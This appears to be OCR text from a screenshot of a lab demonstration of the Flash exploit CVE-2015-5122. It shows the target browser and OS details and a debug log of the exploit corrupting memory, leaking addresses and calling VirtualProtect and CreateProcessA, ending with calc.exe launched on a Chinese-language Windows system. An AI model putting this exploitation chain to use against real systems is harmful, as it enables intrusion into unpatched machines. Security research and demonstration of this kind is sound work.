 http://192.168.154.128:8000/CVE-2015-5122.html
192.168.154.128
Flash: WIN 18,0,0,203 x86-32 ActiveX
OS: Windows 7 32-bit
Platform: Win32
Browser: Microsoft Internet Explorer (Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
===== start =====
MyClass.valueOf1()
ar[0][198] = 1
32-bit player detected
Attempt #1
MyClass.valueOf2()
ar[57].length = 0x6a
ar[57][0x62] = 0x62
v.length = 0x40000000
v.length = 0x62
offs = 0x190: 0x8b47340,0,0x8b4a000,0x4ce3000,0x1900009,0x8b50000,0,0
v address = 0x8b474d8
gc address = 0x45af000
vo address = 0x4cc41cc
payload address = 0x4d1a1b8
VirtualProtect address = 0x763c2c15
CreateProcessA() returns 1 (ok)
v.length = 0x62
===== end =====
Run calc.exe
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +